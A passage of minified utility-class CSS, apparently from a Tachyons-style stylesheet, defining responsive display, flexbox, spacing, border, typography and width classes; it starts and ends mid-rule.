";display:table}.cf-ns:after{clear:both}.cf-ns{*zoom:1}.cl-ns{clear:left}.cr-ns{clear:right}.cb-ns{clear:both}.cn-ns{clear:none}.dn-ns{display:none}.di-ns{display:inline}.db-ns{display:block}.dib-ns{display:inline-block}.dit-ns{display:inline-table}.dt-ns{display:table}.dtc-ns{display:table-cell}.dt-row-ns{display:table-row}.dt-row-group-ns{display:table-row-group}.dt-column-ns{display:table-column}.dt-column-group-ns{display:table-column-group}.dt--fixed-ns{table-layout:fixed;width:100%}.flex-ns{display:-webkit-box;display:flex}.inline-flex-ns{display:-webkit-inline-box;display:inline-flex}.flex-auto-ns{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none-ns{-webkit-box-flex:0;flex:none}.flex-column-ns{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.flex-row-ns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.flex-wrap-ns{flex-wrap:wrap}.flex-nowrap-ns{flex-wrap:nowrap}.flex-wrap-reverse-ns{flex-wrap:wrap-reverse}.flex-column-reverse-ns{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse-ns{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start-ns{-webkit-box-align:start;align-items:flex-start}.items-end-ns{-webkit-box-align:end;align-items:flex-end}.items-center-ns{-webkit-box-align:center;align-items:center}.items-baseline-ns{-webkit-box-align:baseline;align-items:baseline}.items-stretch-ns{-webkit-box-align:stretch;align-items:stretch}.self-start-ns{align-self:flex-start}.self-end-ns{align-self:flex-end}.self-center-ns{align-self:center}.self-baseline-ns{align-self:baseline}.self-stretch-ns{align-self:stretch}.justify-start-ns{-webkit-box-pack:start;justify-content:flex-start}.justify-end-ns{-webkit-box-pack:end;justify-content:flex-end}.justify-center-ns{-webkit-box-pack:center;justify-content:center}.justify-between-ns{-webkit-box-pack:justify;justify-content:space-between}.justify-around-ns{justify-content:space-around}.content-start-ns{align-content:flex-start}.content-end-ns{align-content:flex-end}.content-center-ns{align-content:center}.content-between-ns{align-content:space-between}.content-around-ns{align-content:space-around}.content-stretch-ns{align-content:stretch}.order-0-ns{-webkit-box-ordinal-group:1;order:0}.order-1-ns{-webkit-box-ordinal-group:2;order:1}.order-2-ns{-webkit-box-ordinal-group:3;order:2}.order-3-ns{-webkit-box-ordinal-group:4;order:3}.order-4-ns{-webkit-box-ordinal-group:5;order:4}.order-5-ns{-webkit-box-ordinal-group:6;order:5}.order-6-ns{-webkit-box-ordinal-group:7;order:6}.order-7-ns{-webkit-box-ordinal-group:8;order:7}.order-8-ns{-webkit-box-ordinal-group:9;order:8}.order-last-ns{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0-ns{-webkit-box-flex:0;flex-grow:0}.flex-grow-1-ns{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0-ns{flex-shrink:0}.flex-shrink-1-ns{flex-shrink:1}.fl-ns{float:left}.fl-ns,.fr-ns{_display:inline}.fr-ns{float:right}.fn-ns{float:none}.i-ns{font-style:italic}.fs-normal-ns{font-style:normal}.h1-ns{height:1rem}.h2-ns{height:2rem}.h3-ns{height:4rem}.h4-ns{height:8rem}.h5-ns{height:16rem}.h-25-ns{height:25%}.h-50-ns{height:50%}.h-75-ns{height:75%}.h-100-ns{height:100%}.min-h-100-ns{min-height:100%}.vh-25-ns{height:25vh}.vh-50-ns{height:50vh}.vh-75-ns{height:75vh}.vh-100-ns{height:100vh}.min-vh-100-ns{min-height:100vh}.h-auto-ns{height:auto}.h-inherit-ns{height:inherit}.h-small-ns{height:2rem;box-sizing:border-box}.min-h-small-ns{min-height:2rem;box-sizing:border-box}.h-regular-ns{height:2.5rem;box-sizing:border-box}.min-h-regular-ns{min-height:2.5rem;box-sizing:border-box}.h-large-ns{height:3rem;box-sizing:border-box}.min-h-large-ns{min-height:3rem;box-sizing:border-box}.tracked-ns{letter-spacing:.1em}.tracked-tight-ns{letter-spacing:-.05em}.tracked-mega-ns{letter-spacing:.25em}.lh-solid-ns{line-height:1}.lh-title-ns{line-height:1.25}.lh-copy-ns{line-height:1.5}.mw1-ns{max-width:1rem}.mw2-ns{max-width:2rem}.mw3-ns{max-width:4rem}.mw4-ns{max-width:8rem}.mw5-ns{max-width:16rem}.mw6-ns{max-width:32rem}.mw7-ns{max-width:48rem}.mw8-ns{max-width:64rem}.mw9-ns{max-width:90rem}.mw-none-ns{max-width:none}.mw-100-ns{max-width:100%}.o-100-ns{opacity:1}.o-90-ns{opacity:.9}.o-80-ns{opacity:.8}.o-70-ns{opacity:.7}.o-60-ns{opacity:.6}.o-50-ns{opacity:.5}.o-40-ns{opacity:.4}.o-30-ns{opacity:.3}.o-20-ns{opacity:.2}.o-10-ns{opacity:.1}.o-05-ns{opacity:.05}.o-025-ns{opacity:.025}.o-0-ns{opacity:0}.rotate-45-ns{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90-ns{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135-ns{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180-ns{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225-ns{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270-ns{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315-ns{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline-ns{outline:1px solid}.outline-transparent-ns{outline:1px solid transparent}.outline-0-ns{outline:0}.overflow-visible-ns{overflow:visible}.overflow-hidden-ns{overflow:hidden}.overflow-scroll-ns{overflow:scroll}.overflow-auto-ns{overflow:auto}.overflow-x-visible-ns{overflow-x:visible}.overflow-x-hidden-ns{overflow-x:hidden}.overflow-x-scroll-ns{overflow-x:scroll}.overflow-x-auto-ns{overflow-x:auto}.overflow-y-visible-ns{overflow-y:visible}.overflow-y-hidden-ns{overflow-y:hidden}.overflow-y-scroll-ns{overflow-y:scroll}.overflow-y-auto-ns{overflow-y:auto}.static-ns{position:static}.relative-ns{position:relative}.absolute-ns{position:absolute}.fixed-ns{position:fixed}.sticky-ns{position:-webkit-sticky;position:sticky}.strike-ns{text-decoration:line-through}.underline-ns{text-decoration:underline}.no-underline-ns{text-decoration:none}.tl-ns{text-align:left}.tr-ns{text-align:right}.tc-ns{text-align:center}.tj-ns{text-align:justify}.ttc-ns{text-transform:capitalize}.ttl-ns{text-transform:lowercase}.ttu-ns{text-transform:uppercase}.ttn-ns{text-transform:none}.f1-ns{font-size:3rem}.f2-ns{font-size:2.25rem}.f3-ns{font-size:1.5rem}.f4-ns{font-size:1.25rem}.f5-ns{font-size:1rem}.f6-ns{font-size:.875rem}.f7-ns{font-size:.75rem}.measure-ns{max-width:30em}.measure-wide-ns{max-width:34em}.measure-narrow-ns{max-width:20em}.small-caps-ns{font-variant:small-caps}.indent-ns{text-indent:1em;margin-top:0;margin-bottom:0}.truncate-ns{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1-ns{font-size:3rem}.t-heading-1-ns,.t-heading-2-ns{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-2-ns{font-size:2.25rem}.t-heading-3-ns{font-size:1.75rem}.t-heading-3-ns,.t-heading-4-ns{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-4-ns{font-size:1.5rem}.t-heading-5-ns,.t-heading-6-ns{font-size:1.25rem}.t-body-ns,.t-heading-5-ns,.t-heading-6-ns,body{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-body-ns,body{font-size:13px}.t-small-ns{font-size:.875rem}.t-mini-ns,.t-small-ns{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-mini-ns{font-size:.75rem}.t-action-ns{font-size:1rem}.t-action--small-ns,.t-action-ns{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small-ns{font-size:.875rem}.t-action--large-ns{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code-ns{font-family:Consolas,monaco,monospace;font-size:1rem;text-transform:none;letter-spacing:0}.normal-ns,.t-code-ns{font-weight:400}.b-ns{font-weight:700}.fw1-ns{font-weight:100}.fw2-ns{font-weight:200}.fw3-ns{font-weight:300}.fw4-ns{font-weight:400}.fw5-ns{font-weight:500}.fw6-ns{font-weight:600}.fw7-ns{font-weight:700}.fw8-ns{font-weight:800}.fw9-ns{font-weight:900}.clip-ns{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal-ns{white-space:normal}.nowrap-ns{white-space:nowrap}.pre-ns{white-space:pre}.w1-ns{width:1rem}.w2-ns{width:2rem}.w3-ns{width:4rem}.w4-ns{width:8rem}.w5-ns{width:16rem}.w-10-ns{width:10%}.w-20-ns{width:20%}.w-25-ns{width:25%}.w-30-ns{width:30%}.w-33-ns{width:33%}.w-34-ns{width:34%}.w-40-ns{width:40%}.w-50-ns{width:50%}.w-60-ns{width:60%}.w-70-ns{width:70%}.w-75-ns{width:75%}.w-80-ns{width:80%}.w-90-ns{width:90%}.w-100-ns{width:100%}.w-third-ns{width:33.33333%}.w-two-thirds-ns{width:66.66667%}.w-auto-ns{width:auto}.vw-10-ns{width:10vw}.vw-20-ns{width:20vw}.vw-25-ns{width:25vw}.vw-30-ns{width:30vw}.vw-33-ns{width:33vw}.vw-34-ns{width:34vw}.vw-40-ns{width:40vw}.vw-50-ns{width:50vw}.vw-60-ns{width:60vw}.vw-70-ns{width:70vw}.vw-75-ns{width:75vw}.vw-80-ns{width:80vw}.vw-90-ns{width:90vw}.vw-100-ns{width:100vw}.vw-third-ns{width:33.33333vw}.vw-two-thirds-ns{width:66.66667vw}.aspect-ratio-m{height:0;position:relative}.aspect-ratio--16x9-m{padding-bottom:56.25%}.aspect-ratio--9x16-m{padding-bottom:177.77%}.aspect-ratio--4x3-m{padding-bottom:75%}.aspect-ratio--3x4-m{padding-bottom:133.33%}.aspect-ratio--6x4-m{padding-bottom:66.6%}.aspect-ratio--4x6-m{padding-bottom:150%}.aspect-ratio--8x5-m{padding-bottom:62.5%}.aspect-ratio--5x8-m{padding-bottom:160%}.aspect-ratio--7x5-m{padding-bottom:71.42%}.aspect-ratio--5x7-m{padding-bottom:140%}.aspect-ratio--1x1-m{padding-bottom:100%}.aspect-ratio--object-m{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.cover-m{background-size:cover!important}.contain-m{background-size:contain!important}.bg-center-m{background-position:50%}.bg-center-m,.bg-top-m{background-repeat:no-repeat}.bg-top-m{background-position:top}.bg-right-m{background-position:100%}.bg-bottom-m,.bg-right-m{background-repeat:no-repeat}.bg-bottom-m{background-position:bottom}.bg-left-m{background-repeat:no-repeat;background-position:0}.ba-m{border-style:solid;border-width:1px}.bt-m{border-top-style:solid;border-top-width:1px}.br-m{border-right-style:solid;border-right-width:1px}.bb-m{border-bottom-style:solid;border-bottom-width:1px}.bl-m{border-left-style:solid;border-left-width:1px}.bn-m{border-style:none;border-width:0}.br0-m{border-radius:0}.br1-m{border-radius:.125rem}.br2-m{border-radius:.25rem}.br3-m{border-radius:.5rem}.br4-m{border-radius:1rem}.br-100-m{border-radius:100%}.br-pill-m{border-radius:9999px}.br--bottom-m{border-top-left-radius:0;border-top-right-radius:0}.br--top-m{border-bottom-right-radius:0}.br--right-m,.br--top-m{border-bottom-left-radius:0}.br--right-m{border-top-left-radius:0}.br--left-m{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted-m{border-style:dotted}.b--dashed-m{border-style:dashed}.b--solid-m{border-style:solid}.b--none-m{border-style:none}.bw0-m{border-width:0}.bw1-m{border-width:.1rem}.bw2-m{border-width:.25rem}.bw3-m{border-width:.5rem}.bw4-m{border-width:1rem}.bw5-m{border-width:2rem}.bt-0-m{border-top-width:0}.br-0-m{border-right-width:0}.bb-0-m{border-bottom-width:0}.bl-0-m{border-left-width:0}.shadow-1-m{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2-m{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3-m{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4-m{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5-m{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.pa0-m{padding:0}.ma0-m,.na0-m{margin:0}.pl0-m{padding-left:0}.ml0-m,.nl0-m{margin-left:0}.pr0-m{padding-right:0}.mr0-m,.nr0-m{margin-right:0}.pt0-m{padding-top:0}.mt0-m,.nt0-m{margin-top:0}.pb0-m{padding-bottom:0}.mb0-m,.nb0-m{margin-bottom:0}.pv0-m{padding-top:0;padding-bottom:0}.mv0-m,.nv0-m{margin-top:0;margin-bottom:0}.ph0-m{padding-left:0;padding-right:0}.mh0-m,.nh0-m{margin-left:0;margin-right:0}.pa1-m{padding:.125rem}.ma1-m{margin:.125rem}.na1-m{margin:-.125rem}.pl1-m{padding-left:.125rem}.ml1-m{margin-left:.125rem}.nl1-m{margin-left:-.125rem}.pr1-m{padding-right:.125rem}.mr1-m{margin-right:.125rem}.nr1-m{margin-right:-.125rem}.pt1-m{padding-top:.125rem}.mt1-m{margin-top:.125rem}.nt1-m{margin-top:-.125rem}.pb1-m{padding-bottom:.125rem}.mb1-m{margin-bottom:.125rem}.nb1-m{margin-bottom:-.125rem}.pv1-m{padding-top:.125rem;padding-bottom:.125rem}.mv1-m{margin-top:.125rem;margin-bottom:.125rem}.nv1-m{margin-top:-.125rem;margin-bottom:-.125rem}.ph1-m{padding-left:.125rem;padding-right:.125rem}.mh1-m{margin-left:.125rem;margin-right:.125rem}.nh1-m{margin-left:-.125rem;margin-right:-.125rem}.pa2-m{padding:.25rem}.ma2-m{margin:.25rem}.na2-m{margin:-.25rem}.pl2-m{padding-left:.25rem}.ml2-m{margin-left:.25rem}.nl2-m{margin-left:-.25rem}.pr2-m{padding-right:.25rem}.mr2-m{margin-right:.25rem}.nr2-m{margin-right:-.25rem}.pt2-m{padding-top:.25rem}.mt2-m{margin-top:.25rem}.nt2-m{margin-top:-.25rem}.pb2-m{padding-bottom:.25rem}.mb2-m{margin-bottom:.25rem}.nb2-m{margin-bottom:-.25rem}.pv2-m{padding-top:.25rem;padding-bottom:.25rem}.mv2-m{margin-top:.25rem;margin-bottom:.25rem}.nv2-m{margin-top:-.25rem;margin-bottom:-.25rem}.ph2-m{padding-left:.25rem;padding-right:.25rem}.mh2-m{margin-left:.25rem;margin-right:.25rem}.nh2-m{margin-left:-.25rem;margin-right:-.25rem}.pa3-m{padding:.5rem}.ma3-m{margin:.5rem}.na3-m{margin:-.5rem}.pl3-m{padding-left:.5rem}.ml3-m{margin-left:.5rem}.nl3-m{margin-left:-.5rem}.pr3-m{padding-right:.5rem}.mr3-m{margin-right:.5rem}.nr3-m{margin-right:-.5rem}.pt3-m{padding-top:.5rem}.mt3-m{margin-top:.5rem}.nt3-m{margin-top:-.5rem}.pb3-m{padding-bottom:.5rem}.mb3-m{margin-bottom:.5rem}.nb3-m{margin-bottom:-.5rem}.pv3-m{padding-top:.5rem;padding-bottom:.5rem}.mv3-m{margin-top:.5rem;margin-bottom:.5rem}.nv3-m{margin-top:-.5rem;margin-bottom:-.5rem}.ph3-m{padding-left:.5rem;padding-right:.5rem}.mh3-m{margin-left:.5rem;margin-right:.5rem}.nh3-m{margin-left:-.5rem;margin-right:-.5rem}.pa4-m{padding:.75rem}.ma4-m{margin:.75rem}.na4-m{margin:-.75rem}.pl4-m{padding-left:.75rem}.ml4-m{margin-left:.75rem}.nl4-m{margin-left:-.75rem}.pr4-m{padding-right:.75rem}.mr4-m{margin-right:.75rem}.nr4-m{margin-right:-.75rem}.pt4-m{padding-top:.75rem}.mt4-m{margin-top:.75rem}.nt4-m{margin-top:-.75rem}.pb4-m{padding-bottom:.75rem}.mb4-m{margin-bottom:.75rem}.nb4-m{margin-bottom:-.75rem}.pv4-m{padding-top:.75rem;padding-bottom:.75rem}.mv4-m{margin-top:.75rem;margin-bottom:.75rem}.nv4-m{margin-top:-.75rem;margin-bottom:-.75rem}.ph4-m{padding-left:.75rem;padding-right:.75rem}.mh4-m{margin-left:.75rem;margin-right:.75rem}.nh4-m{margin-left:-.75rem;margin-right:-.75rem}.pa5-m{padding:1rem}.ma5-m{margin:1rem}.na5-m{margin:-1rem}.pl5-m{padding-left:1rem}.ml5-m{margin-left:1rem}.nl5-m{margin-left:-1rem}.pr5-m{padding-right:1rem}.mr5-m{margin-right:1rem}.nr5-m{margin-right:-1rem}.pt5-m{padding-top:1rem}.mt5-m{margin-top:1rem}.nt5-m{margin-top:-1rem}.pb5-m{padding-bottom:1rem}.mb5-m{margin-bottom:1rem}.nb5-m{margin-bottom:-1rem}.pv5-m{padding-top:1rem;padding-bottom:1rem}.mv5-m{margin-top:1rem;margin-bottom:1rem}.nv5-m{margin-top:-1rem;margin-bottom:-1rem}.ph5-m{padding-left:1rem;padding-right:1rem}.mh5-m{margin-left:1rem;margin-right:1rem}.nh5-m{margin-left:-1rem;margin-right:-1rem}.pa6-m{padding:1.5rem}.ma6-m{margin:1.5rem}.na6-m{margin:-1.5rem}.pl6-m{padding-left:1.5rem}.ml6-m{margin-left:1.5rem}.nl6-m{margin-left:-1.5rem}.pr6-m{padding-right:1.5rem}.mr6-m{margin-right:1.5rem}.nr6-m{margin-right:-1.5rem}.pt6-m{padding-top:1.5rem}.mt6-m{margin-top:1.5rem}.nt6-m{margin-top:-1.5rem}.pb6-m{padding-bottom:1.5rem}.mb6-m{margin-bottom:1.5rem}.nb6-m{margin-bottom:-1.5rem}.pv6-m{padding-top:1.5rem;padding-bottom:1.5rem}.mv6-m{margin-top:1.5rem;margin-bottom:1.5rem}.nv6-m{margin-top:-1.5rem;margin-bottom:-1.5rem}.ph6-m{padding-left:1.5rem;padding-right:1.5rem}.mh6-m{margin-left:1.5rem;margin-right:1.5rem}.nh6-m{margin-left:-1.5rem;margin-right:-1.5rem}.pa7-m{padding:2rem}.ma7-m{margin:2rem}.na7-m{margin:-2rem}.pl7-m{padding-left:2rem}.ml7-m{margin-left:2rem}.nl7-m{margin-left:-2rem}.pr7-m{padding-right:2rem}.mr7-m{margin-right:2rem}.nr7-m{margin-right:-2rem}.pt7-m{padding-top:2rem}.mt7-m{margin-top:2rem}.nt7-m{margin-top:-2rem}.pb7-m{padding-bottom:2rem}.mb7-m{margin-bottom:2rem}.nb7-m{margin-bottom:-2rem}.pv7-m{padding-top:2rem;padding-bottom:2rem}.mv7-m{margin-top:2rem;margin-bottom:2rem}.nv7-m{margin-top:-2rem;margin-bottom:-2rem}.ph7-m{padding-left:2rem;padding-right:2rem}.mh7-m{margin-left:2rem;margin-right:2rem}.nh7-m{margin-left:-2rem;margin-right:-2rem}.pa8-m{padding:3rem}.ma8-m{margin:3rem}.na8-m{margin:-3rem}.pl8-m{padding-left:3rem}.ml8-m{margin-left:3rem}.nl8-m{margin-left:-3rem}.pr8-m{padding-right:3rem}.mr8-m{margin-right:3rem}.nr8-m{margin-right:-3rem}.pt8-m{padding-top:3rem}.mt8-m{margin-top:3rem}.nt8-m{margin-top:-3rem}.pb8-m{padding-bottom:3rem}.mb8-m{margin-bottom:3rem}.nb8-m{margin-bottom:-3rem}.pv8-m{padding-top:3rem;padding-bottom:3rem}.mv8-m{margin-top:3rem;margin-bottom:3rem}.nv8-m{margin-top:-3rem;margin-bottom:-3rem}.ph8-m{padding-left:3rem;padding-right:3rem}.mh8-m{margin-left:3rem;margin-right:3rem}.nh8-m{margin-left:-3rem;margin-right:-3rem}.pa9-m{padding:4rem}.ma9-m{margin:4rem}.na9-m{margin:-4rem}.pl9-m{padding-left:4rem}.ml9-m{margin-left:4rem}.nl9-m{margin-left:-4rem}.pr9-m{padding-right:4rem}.mr9-m{margin-right:4rem}.nr9-m{margin-right:-4rem}.pt9-m{padding-top:4rem}.mt9-m{margin-top:4rem}.nt9-m{margin-top:-4rem}.pb9-m{padding-bottom:4rem}.mb9-m{margin-bottom:4rem}.nb9-m{margin-bottom:-4rem}.pv9-m{padding-top:4rem;padding-bottom:4rem}.mv9-m{margin-top:4rem;margin-bottom:4rem}.nv9-m{margin-top:-4rem;margin-bottom:-4rem}.ph9-m{padding-left:4rem;padding-right:4rem}.mh9-m{margin-left:4rem;margin-right:4rem}.nh9-m{margin-left:-4rem;margin-right:-4rem}.pa10-m{padding:8rem}.ma10-m{margin:8rem}.na10-m{margin:-8rem}.pl10-m{padding-left:8rem}.ml10-m{margin-left:8rem}.nl10-m{margin-left:-8rem}.pr10-m{padding-right:8rem}.mr10-m{margin-right:8rem}.nr10-m{margin-right:-8rem}.pt10-m{padding-top:8rem}.mt10-m{margin-top:8rem}.nt10-m{margin-top:-8rem}.pb10-m{padding-bottom:8rem}.mb10-m{margin-bottom:8rem}.nb10-m{margin-bottom:-8rem}.pv10-m{padding-top:8rem;padding-bottom:8rem}.mv10-m{margin-top:8rem;margin-bottom:8rem}.nv10-m{margin-top:-8rem;margin-bottom:-8rem}.ph10-m{padding-left:8rem;padding-right:8rem}.mh10-m{margin-left:8rem;margin-right:8rem}.nh10-m{margin-left:-8rem;margin-right:-8rem}.pa11-m{padding:16rem}.ma11-m{margin:16rem}.na11-m{margin:-16rem}.pl11-m{padding-left:16rem}.ml11-m{margin-left:16rem}.nl11-m{margin-left:-16rem}.pr11-m{padding-right:16rem}.mr11-m{margin-right:16rem}.nr11-m{margin-right:-16rem}.pt11-m{padding-top:16rem}.mt11-m{margin-top:16rem}.nt11-m{margin-top:-16rem}.pb11-m{padding-bottom:16rem}.mb11-m{margin-bottom:16rem}.nb11-m{margin-bottom:-16rem}.pv11-m{padding-top:16rem;padding-bottom:16rem}.mv11-m{margin-top:16rem;margin-bottom:16rem}.nv11-m{margin-top:-16rem;margin-bottom:-16rem}.ph11-m{padding-left:16rem;padding-right:16rem}.mh11-m{margin-left:16rem;margin-right:16rem}.nh11-m{margin-left:-16rem;margin-right:-16rem}.top-0-m{top:0}.right-0-m{right:0}.bottom-0-m{bottom:0}.left-0-m{left:0}.top-1-m{top:1rem}.right-1-m{right:1rem}.bottom-1-m{bottom:1rem}.left-1-m{left:1rem}.top-2-m{top:2rem}.right-2-m{right:2rem}.bottom-2-m{bottom:2rem}.left-2-m{left:2rem}.top--1-m{top:-1rem}.right--1-m{right:-1rem}.bottom--1-m{bottom:-1rem}.left--1-m{left:-1rem}.top--2-m{top:-2rem}.right--2-m{right:-2rem}.bottom--2-m{bottom:-2rem}.left--2-m{left:-2rem}.absolute--fill-m{top:0;right:0;bottom:0;left:0}.cf-m:after,.cf-m:before{content:" ";display:table}.cf-m:after{clear:both}.cf-m{*zoom:1}.cl-m{clear:left}.cr-m{clear:right}.cb-m{clear:both}.cn-m{clear:none}.dn-m{display:none}.di-m{display:inline}.db-m{display:block}.dib-m{display:inline-block}.dit-m{display:inline-table}.dt-m{display:table}.dtc-m{display:table-cell}.dt-row-m{display:table-row}.dt-row-group-m{display:table-row-group}.dt-column-m{display:table-column}.dt-column-group-m{display:table-column-group}.dt--fixed-m{table-layout:fixed;width:100%}.flex-m{display:-webkit-box;display:flex}.inline-flex-m{display:-webkit-inline-box;display:inline-flex}.flex-auto-m{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none-m{-webkit-box-flex:0;flex:none}.flex-column-m{-webkit-box-orient:vertical;flex-direction:column}.flex-column-m,.flex-row-m{-webkit-box-direction:normal}.flex-row-m{-webkit-box-orient:horizontal;flex-direction:row}.flex-wrap-m{flex-wrap:wrap}.flex-nowrap-m{flex-wrap:nowrap}.flex-wrap-reverse-m{flex-wrap:wrap-reverse}.flex-column-reverse-m{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse-m{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start-m{-webkit-box-align:start;align-items:flex-start}.items-end-m{-webkit-box-align:end;align-items:flex-end}.items-center-m{-webkit-box-align:center;align-items:center}.items-baseline-m{-webkit-box-align:baseline;align-items:baseline}.items-stretch-m{-webkit-box-align:stretch;align-items:stretch}.self-start-m{align-self:flex-start}.self-end-m{align-self:flex-end}.self-center-m{align-self:center}.self-baseline-m{align-self:baseline}.self-stretch-m{align-self:stretch}.justify-start-m{-webkit-box-pack:start;justify-content:flex-start}.justify-end-m{-webkit-box-pack:end;justify-content:flex-end}.justify-center-m{-webkit-box-pack:center;justify-content:center}.justify-between-m{-webkit-box-pack:justify;justify-content:space-between}.justify-around-m{justify-content:space-around}.content-start-m{align-content:flex-start}.content-end-m{align-content:flex-end}.content-center-m{align-content:center}.content-between-m{align-content:space-between}.content-around-m{align-content:space-around}.content-stretch-m{align-content:stretch}.order-0-m{-webkit-box-ordinal-group:1;order:0}.order-1-m{-webkit-box-ordinal-group:2;order:1}.order-2-m{-webkit-box-ordinal-group:3;order:2}.order-3-m{-webkit-box-ordinal-group:4;order:3}.order-4-m{-webkit-box-ordinal-group:5;order:4}.order-5-m{-webkit-box-ordinal-group:6;order:5}.order-6-m{-webkit-box-ordinal-group:7;order:6}.order-7-m{-webkit-box-ordinal-group:8;order:7}.order-8-m{-webkit-box-ordinal-group:9;order:8}.order-last-m{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0-m{-webkit-box-flex:0;flex-grow:0}.flex-grow-1-m{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0-m{flex-shrink:0}.flex-shrink-1-m{flex-shrink:1}.fl-m{float:left}.fl-m,.fr-m{_display:inline}.fr-m{float:right}.fn-m{float:none}.i-m{font-style:italic}.fs-normal-m{font-style:normal}.h1-m{height:1rem}.h2-m{height:2rem}.h3-m{height:4rem}.h4-m{height:8rem}.h5-m{height:16rem}.h-25-m{height:25%}.h-50-m{height:50%}.h-75-m{height:75%}.h-100-m{height:100%}.min-h-100-m{min-height:100%}.vh-25-m{height:25vh}.vh-50-m{height:50vh}.vh-75-m{height:75vh}.vh-100-m{height:100vh}.min-vh-100-m{min-height:100vh}.h-auto-m{height:auto}.h-inherit-m{height:inherit}.h-small-m{height:2rem;box-sizing:border-box}.min-h-small-m{min-height:2rem;box-sizing:border-box}.h-regular-m{height:2.5rem;box-sizing:border-box}.min-h-regular-m{min-height:2.5rem;box-sizing:border-box}.h-large-m{height:3rem;box-sizing:border-box}.min-h-large-m{min-height:3rem;box-sizing:border-box}.tracked-m{letter-spacing:.1em}.tracked-tight-m{letter-spacing:-.05em}.tracked-mega-m{letter-spacing:.25em}.lh-solid-m{line-height:1}.lh-title-m{line-height:1.25}.lh-copy-m{line-height:1.5}.mw1-m{max-width:1rem}.mw2-m{max-width:2rem}.mw3-m{max-width:4rem}.mw4-m{max-width:8rem}.mw5-m{max-width:16rem}.mw6-m{max-width:32rem}.mw7-m{max-width:48rem}.mw8-m{max-width:64rem}.mw9-m{max-width:90rem}.mw-none-m{max-width:none}.mw-100-m{max-width:100%}.o-100-m{opacity:1}.o-90-m{opacity:.9}.o-80-m{opacity:.8}.o-70-m{opacity:.7}.o-60-m{opacity:.6}.o-50-m{opacity:.5}.o-40-m{opacity:.4}.o-30-m{opacity:.3}.o-20-m{opacity:.2}.o-10-m{opacity:.1}.o-05-m{opacity:.05}.o-025-m{opacity:.025}.o-0-m{opacity:0}.rotate-45-m{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90-m{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135-m{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180-m{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225-m{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270-m{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315-m{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline-m{outline:1px solid}.outline-transparent-m{outline:1px solid transparent}.outline-0-m{outline:0}.overflow-visible-m{overflow:visible}.overflow-hidden-m{overflow:hidden}.overflow-scroll-m{overflow:scroll}.overflow-auto-m{overflow:auto}.overflow-x-visible-m{overflow-x:visible}.overflow-x-hidden-m{overflow-x:hidden}.overflow-x-scroll-m{overflow-x:scroll}.overflow-x-auto-m{overflow-x:auto}.overflow-y-visible-m{overflow-y:visible}.overflow-y-hidden-m{overflow-y:hidden}.overflow-y-scroll-m{overflow-y:scroll}.overflow-y-auto-m{overflow-y:auto}.static-m{position:static}.relative-m{position:relative}.absolute-m{position:absolute}.fixed-m{position:fixed}.sticky-m{position:-webkit-sticky;position:sticky}.strike-m{text-decoration:line-through}.underline-m{text-decoration:underline}.no-underline-m{text-decoration:none}.tl-m{text-align:left}.tr-m{text-align:right}.tc-m{text-align:center}.tj-m{text-align:justify}.ttc-m{text-transform:capitalize}.ttl-m{text-transform:lowercase}.ttu-m{text-transform:uppercase}.ttn-m{text-transform:none}.f1-m{font-size:3rem}.f2-m{font-size:2.25rem}.f3-m{font-size:1.5rem}.f4-m{font-size:1.25rem}.f5-m{font-size:1rem}.f6-m{font-size:.875rem}.f7-m{font-size:.75rem}.measure-m{max-width:30em}.measure-wide-m{max-width:34em}.measure-narrow-m{max-width:20em}.small-caps-m{font-variant:small-caps}.indent-m{text-indent:1em;margin-top:0;margin-bottom:0}.truncate-m{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1-m{font-size:3rem}.t-heading-1-m,.t-heading-2-